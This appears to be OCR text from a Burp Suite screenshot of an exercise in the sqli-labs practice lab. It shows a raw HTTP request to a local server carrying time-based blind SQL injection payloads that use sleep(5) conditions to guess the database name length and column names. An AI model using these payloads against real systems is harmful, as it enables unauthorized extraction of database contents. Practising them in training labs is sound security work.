 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+if(left((select+column_name+from+information_schema.columns+whe
re+table_name%3d'users'+limit+2,1),8)%3d'password',sleep(5),1)--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
? < + > 1' and if(length(database())=8,sleep(5),1)-- - 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SER
924 bytes | 5,004 millis